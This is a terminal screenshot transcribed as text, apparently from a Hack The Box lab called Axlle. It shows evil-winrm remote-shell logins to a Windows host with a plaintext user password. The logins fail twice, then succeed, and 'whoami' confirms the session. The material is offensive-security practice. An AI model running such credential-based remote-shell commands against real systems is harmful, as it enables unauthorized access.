 10.10.16.27 05:56 下午 1 2 3
kali@kali: ~/Public
kali@kali: ~/Documents/htb/Axlle × kali@kali: ~/Documents/htb/Axlle × kali@kali: ~/Public × kali@kali: ~/Public ×
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
┌──(kali㉿kali)-[~/Public]
└─$ sudo evil-winrm -i 10.10.11.21 -u Jacob.Greeny -p NewPassword123!
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
┌──(kali㉿kali)-[~/Public]
└─$ sudo evil-winrm -i 10.10.11.21 -u Jacob.Greeny -p NewPassword123!
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jacob.greeny\Documents> whoami
axlle\jacob.greeny
*Evil-WinRM* PS C:\Users\jacob.greeny\Documents>